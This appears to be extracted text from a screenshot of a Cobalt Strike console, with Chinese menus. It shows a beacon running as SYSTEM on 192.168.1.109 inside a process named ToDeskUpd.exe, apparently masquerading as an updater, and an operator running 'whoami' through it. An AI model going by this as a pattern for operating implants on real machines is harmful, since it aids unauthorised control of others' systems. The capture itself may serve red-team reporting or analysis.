 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid ar... last
192.168.1.109 192.168.1.109 CS SYSTEM * SERVE... Bid: 11... ToDeskUpd.exe 3904 x64 3...
日志X Beacon 192.168.1.109@3904 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
[SERVER-DATA] SYSTEM */3904 (x64) Bid: 1116365084 NT: 6.1 last: 312ms
beacon>